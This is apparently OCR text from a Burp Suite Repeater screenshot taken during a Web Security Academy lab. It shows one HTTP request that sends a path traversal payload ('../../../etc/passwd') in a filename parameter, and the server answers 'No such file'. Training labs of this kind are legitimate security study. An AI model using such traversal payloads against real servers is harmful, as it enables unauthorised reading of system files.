 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2 × +
Send Cancel < > Explore request in Burp AT Target: https://0a66009f040681248157483b00ca0097.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0a66009f040681248157483b00ca0097.web-security-academy.net
3 Cookie: session=N8IbqGkIl0Zf5VfWb35im9z6Z4jVAhzf
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:160.0) Gecko/20100101 Firefox/160.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.9,en-US;q=0.8,en;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a66009f040681248157483b00ca0097.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"
Inspector
Selection 1 (0x1)
Selected character
/
Code Hex
2f
Inspector
Notes